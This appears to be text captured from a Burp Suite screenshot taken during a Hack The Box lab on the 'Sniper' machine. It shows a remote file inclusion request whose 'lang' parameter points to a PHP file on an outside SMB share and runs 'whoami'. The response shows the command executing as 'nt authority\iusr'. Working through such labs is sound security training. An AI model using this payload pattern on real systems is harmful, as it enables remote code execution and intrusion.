 3 ×
4 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.14.45\zero\zero.php&zero=whoami HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bi3o3u518ep8sb959oe0cpdl5i
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
44
45 </li>
46 </ul>
47 </div>
48 <div class="nav-bg-fostrap">
49 <div class="navbar-fostrap">
<span>
</span>
<span>
</span>
<span>
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.j
s">
</script>
56 <script>
57
58
59
60 <script  src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 nt authority\iusr
69 </body>
70 </html>
71
72